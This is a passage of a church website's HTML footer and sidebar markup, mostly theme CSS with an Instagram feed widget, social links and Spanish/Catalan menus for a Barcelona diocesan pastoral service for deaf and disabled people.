			 div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			  height:245px
			 }
			}
		   }
		</style>
</div></div></div></div></div></div><div id="tdi_25_ff3" class="tdc-row"><div class="vc_row tdi_26_be9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_26_be9,
                .tdi_26_be9 .tdc-columns{
                    min-height: 0;
                }.tdi_26_be9,
				.tdi_26_be9 .tdc-columns{
				    display: block;
				}.tdi_26_be9 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_28_69c  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_28_69c{
                    vertical-align: baseline;
                }.tdi_28_69c > .wpb_wrapper,
				.tdi_28_69c > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28_69c > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28_69c > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_29_ec0 td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_29_ec0{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/pastoraldiscapacitats#"  target="_blank" >Seguir</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_instagram tdi_30_36d td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_30_36d" >
<style>
/* custom css */
.td-instagram-element{
                    position: relative;
                    float: left;
                }.td-instagram-element a{
                    position: relative;
                    display: block;
                    height: 0;
                    padding-bottom: 100%;
                    background-size: cover;
                    background-repeat: no-repeat;
                    background-position: center center;
                }.td-instagram-element a:before{
                    content: '';
                    width: 94%;
                    height: 94%;
                    border: 1px solid #fff;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    bottom: 0;
                    right: 0;
                    margin: auto;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element a:after{
                    content: '';
                    width: 100%;
                    height: 100%;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    background-color: #fff;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element:hover a:before{
                    opacity: 0.4;
                }.td-instagram-element:hover a:after{
                    opacity: 0.1;
                }.td-images-on-row-1 .td-instagram-element{
                    width: 100%;
                }.td-images-on-row-2 .td-instagram-element{
                    width: 50%;
                }.td-images-on-row-3 .td-instagram-element{
                    width: 33.33333333%;
                }.td-images-on-row-4 .td-instagram-element{
                    width: 25%;
                }.td-images-on-row-5 .td-instagram-element{
                    width: 20%;
                }.td-images-on-row-6 .td-instagram-element{
                    width: 16.66666667%;
                }.td-images-on-row-7 .td-instagram-element{
                    width: 14.28571428571429%;
                }.td-images-on-row-8 .td-instagram-element{
                    width: 12.5%;
                }.td-image-gap-2{
                    margin: 0 -2px;
                }.td-image-gap-2 .td-instagram-element{
                    padding: 0 2px 4px;
                }.td-image-gap-5{
                    margin: 0 -5px;
                }.td-image-gap-5 .td-instagram-element{
                    padding: 0 5px 10px;
                }.td_block_instagram .td-video-play-ico{
                    pointer-events: none;
                }.td_block_instagram .td-icon-insta-carousel{
                    left: 50%;
                }.td-instagram-header{
                    display: flex;
                    align-items: center;
                    position: relative;
                    margin-bottom: 16px;
                }.td-instagram-profile-image{
                    position: relative;
                    width: 60px;
                    height: 60px;
                    border-radius: 60px;
                    overflow: hidden;
                    margin-right: 12px;
                    float: left;
                }.td-instagram-profile-image-elem{
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                }.td-instagram-meta{
                    margin-top: -2px;
                    font-size: 13px;
                    color: #000;
                }.td-instagram-button{
                    position: absolute;
                    top: 14px;
                    right: 0;
                    padding: 8px 14px 9px;
                    border: 1px solid #ededed;
                    line-height: 1;
                    font-size: 13px;
                    color: #444;
                    -webkit-transition: all 0.2s ease 0s;
                    transition: all 0.2s ease 0s;
                }.td-instagram-button:hover{
                    border-color: #ccc;
                    text-decoration: none !important;
                }.td-instagram-user{
                    font-size: 15px;
                    font-weight: 600;
                }.td-instagram-user a{
                    line-height: 26px;
                    color: #4db2ec;
                }.td-instagram-user a:hover{
                    text-decoration: none !important;
                }.td-instagram-followers span{
                    font-weight: 600;
                }.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-instagram-user a{
                    overflow: hidden;
                    text-overflow: ellipsis;
                    white-space: nowrap;
                    max-width: 100%;
                    display: block;
                    margin-right: 80px;
                }div.tdi_30_36d .td-instagram-element:hover:before{
                    opacity: 0;
                }@media (max-width: 767px) {    
                    .td-images-on-row-6 .td-instagram-element {
                        width: 33.33333333%;
                    }
                }@media (max-width: 767px) {    
                    .td-images-on-row-4 .td-instagram-element,
                    .td-images-on-row-5 .td-instagram-element,
                    .td-images-on-row-7 .td-instagram-element,
                    .td-images-on-row-8 .td-instagram-element {
                        width: 50%;
                    }
                }@media (max-width: 767px) {  
                    .td_block_instagram .td-instagram-element .td-video-play-ico {
                        width: 24px;
                        height: 24px;
                        font-size: 24px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-button {
                        display: none;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-user a {
                         margin-right: 0;
                    }
                 }
</style><div class="td-block-title-wrap"></div><div id=tdi_30_36d class="td-instagram-wrap td_block_inner td-column-3"><!-- td instagram source: instagram_cache -->        <!-- header section -->
                    <div class="td-instagram-header">
                <div class="td-instagram-profile-image">
                    <!-- profile img -->
                                            <svg class="sbi_new_logo fa-instagram fa-w-14"
                             aria-hidden="true"
                             data-fa-processed=""
                             aria-label="Instagram"
                             data-prefix="fab"
                             data-icon="instagram"
                             role="img"
                             viewBox="0 0 448 512"
                             style="
                                position: absolute;
                                top: 49%;
                                left: 52%;
                                margin-top: -14px;
                                margin-left: -16px;
                                width: 30px;
                                height: 30px;
                                font-size: 30px;
                             "
                        >
                            <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                        </svg>
                                    </div>
                <div class="td-instagram-meta">
                    <div class="td-instagram-user"><a href="https://www.instagram.com/pastoraldiscapacitats" target="_blank">@pastoraldiscapacitats</a></div>
                    <!-- followers -->
	                                    <a class="td-instagram-button" href="https://www.instagram.com/pastoraldiscapacitats" target="_blank">Seguir</a>
                    <div class="clearfix"></div>
                </div>
            </div>
            
        <!-- user shared images -->
                        <div class="td-instagram-main td-images-on-row-6 td-image-gap-5">
			                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CsJSi_KNiF9/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/05/346252381_229327919799438_71122802481491879_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CsHnMv_tDul/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/05/346140308_204338305755583_6101367323490962990_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/Crot0c1M9aK/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/344250275_3396728430655454_7921736160918891349_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/Cripo7cMtEP/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/343644549_563124699294195_3424441154743038476_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                        <span class="td-video-play-ico td-insta-carousel-ico">
                                    <i class="td-icon-insta-carousel"></i>
                                </span>
                                                        </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CrWB_tEtM-s/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/342492897_796593298767898_2345999611170099283_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CrRn1d6N9Mf/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/342224148_625571152757067_7400457021418584997_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                            <div class="clearfix"></div>
                </div>
		        </div></div></div></div></div></div><div id="tdi_31_444" class="tdc-row stretch_row"><div class="vc_row tdi_32_0f6 psord-footer wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_32_0f6,
                .tdi_32_0f6 .tdc-columns{
                    min-height: 0;
                }.tdi_32_0f6,
				.tdi_32_0f6 .tdc-columns{
				    display: block;
				}.tdi_32_0f6 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_32_0f6{
position:relative;
}

.tdi_32_0f6 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_31_444_rand_style td-element-style" ><style>
.tdi_31_444_rand_style{
background-color:#d2dae4 !important;
}
 </style></div><div class="vc_column tdi_34_c6c  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_c6c{
                    vertical-align: baseline;
                }.tdi_34_c6c > .wpb_wrapper,
				.tdi_34_c6c > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_34_c6c > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_34_c6c > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_35_40d  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_35_40d" >
<style>

/* inline tdc_css att */

.tdi_35_40d{
padding-top:24px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdi_35_40d,
                .tdi_35_40d p{
			        font-size:19px !important;
		        }.tdi_35_40d{
			        color: #4b6896;
		        }
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p style="text-align: center;"><strong lang="es-ES">Secretariado diocesano de pastoral para personas con discapacidad</strong><strong lang="ca">Secretariat diocesà de pastoral per a persones amb discapacitat</strong></p>
<p><a href="mailto:pastoraldiscapacitats@arqbcn.cat">pastoraldiscapacitats@arqbcn.cat</a></p>
</div></div><div class="vc_row_inner tdi_37_0df  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_37_0df{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_37_0df,
				.tdi_37_0df .tdc-inner-columns{
				    display: block;
				}.tdi_37_0df .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_39_09e td-pb-span3 wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_39_09e{
                    vertical-align: baseline;
                }.tdi_39_09e .vc_column-inner > .wpb_wrapper,
				.tdi_39_09e .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39_09e .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_39_09e{
text-align:left !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image tdi_40_f35 psord-footer-logo  td-single-image- td-pb-border-top td_block_template_2 "  data-td-block-uid="tdi_40_f35"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020.png'); background-size: contain; background-repeat: no-repeat; background-position: center top;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.tdi_40_f35{
margin-top:0px !important;
margin-bottom:24px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_40_f35 .td_single_image_bg{
					height: 100px;
					padding-bottom: 0;
				}.tdi_40_f35:hover .td_single_image_bg:before{
                    opacity: 0;
                }
</style>
<div class="tdi_40_f35_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_40_f35_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:left top !important;
background-size:cover !important;
}
</style></div><style> </style></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_41_609 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_41_609" >
<style>
.tdi_42_664 .tdm-social-item i{
					font-size: 18px;
					vertical-align: middle;
				
					line-height: 45px;
				}.tdi_42_664 .tdm-social-item i.td-icon-twitter,
				.tdi_42_664 .tdm-social-item i.td-icon-linkedin,
				.tdi_42_664 .tdm-social-item i.td-icon-pinterest,
				.tdi_42_664 .tdm-social-item i.td-icon-blogger,
				.tdi_42_664 .tdm-social-item i.td-icon-vimeo{
					font-size: 14.4px;
				}.tdi_42_664 .tdm-social-item{
					width: 45px;
					height: 45px;
				
				    margin: 5px 10px 5px 0;
				
					border-radius: 32px;
				}.tdi_42_664 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_42_664 .tdm-social-item i,
				.tds-team-member2 .tdi_42_664.tds-social4 .tdm-social-item i{
					color: #4c6896;
				}.tdi_42_664 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_42_664.tds-social4 .tdm-social-item-wrap:hover i{
					color: #ffffff;
				}body .tdi_42_664 .tdm-social-item{
				    border: 2px solid #4c6896;
				}body .tdi_42_664 .tdm-social-item-wrap:hover .tdm-social-item{
					border-color: #ffffff;
				}.tdi_42_664 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_42_664 .tdm-social-item{
				    border: 2px solid #4c6896;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_42_664 .tdm-social-item{
				    border: 2px solid #4c6896;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_42_664 .tdm-social-item{
				    border: 2px solid #4c6896;
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_42_664"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/PastoraldelSordo"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/PastoraldelSordo"  target="_blank" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/pastoraldiscapacitats/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/pastoraldiscapacitats/"  target="_blank" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/PastoraldelSord"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/PastoraldelSord"  target="_blank" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw"  target="_blank" class="tdm-social-text">Youtube</a></div></div></div></div></div></div><div class="vc_column_inner tdi_44_409 td-pb-span3 wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_44_409{
                    vertical-align: baseline;
                }.tdi_44_409 .vc_column-inner > .wpb_wrapper,
				.tdi_44_409 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_44_409 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_45_0a0 td-pb-border-top psord-footer-menu-es td_block_template_2 widget"  data-td-block-uid="tdi_45_0a0" >
<style>
/* custom css */
.tdi_45_0a0 ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_45_0a0 a{
					color: #4b6896;
				}.tdi_45_0a0 a:hover{
					color: #000000;
				}.tdi_45_0a0 li{
					font-size:20px !important;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_45_0a0 class="td_block_inner td-fix-index"><div class="menu-enlaces-a-pie-de-pagina-es-container"><ul id="menu-enlaces-a-pie-de-pagina-es" class="menu"><li id="menu-item-9226" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9226"><a href="https://www.pastoraldelsord.org/es/lecturas-dominicales/">Lecturas dominicales</a></li>
<li id="menu-item-9227" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9227"><a href="https://www.pastoraldelsord.org/es/misa-lsc/">Misas LSC</a></li>
<li id="menu-item-9225" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://www.pastoraldelsord.org/es/programa-trimestral/">Programa trimestral</a></li>
<li id="menu-item-9228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9228"><a href="https://www.pastoraldelsord.org/es/agenda/">Agenda</a></li>
<li id="menu-item-9162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9162"><a href="https://www.pastoraldelsord.org/es/contacto/">Contacto</a></li>
<li id="menu-item-9161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9161"><a href="https://www.pastoraldelsord.org/es/donativos/">Donativos</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_46_046 td-pb-border-top psord-footer-menu-ca td_block_template_2 widget"  data-td-block-uid="tdi_46_046" >
<style>
/* custom css */
.tdi_46_046 ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_46_046 a{
					color: #4b6896;
				}.tdi_46_046 a:hover{
					color: #000000;
				}.tdi_46_046 li{
					font-size:20px !important;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_46_046 class="td_block_inner td-fix-index"><div class="menu-enllacos-a-peu-de-pagina-ca-container"><ul id="menu-enllacos-a-peu-de-pagina-ca" class="menu"><li id="menu-item-9232" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9232"><a href="https://www.pastoraldelsord.org/ca/lectures-dominicals/">Lectures dominicals</a></li>
<li id="menu-item-9233" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9233"><a href="https://www.pastoraldelsord.org/ca/missa-lsc/">Misses LSC</a></li>
<li id="menu-item-9235" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9235"><a href="https://www.pastoraldelsord.org/ca/programa-trimestral-ca/">Programa trimestral</a></li>
<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://www.pastoraldelsord.org/ca/agenda-ca/">Agenda</a></li>
<li id="menu-item-9157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://www.pastoraldelsord.org/ca/contacte/">Contacte</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://www.pastoraldelsord.org/ca/donatius/">Donatius</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_48_260 td-pb-span6 wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_48_260{
                    vertical-align: baseline;
                }.tdi_48_260 .vc_column-inner > .wpb_wrapper,
				.tdi_48_260 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48_260 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
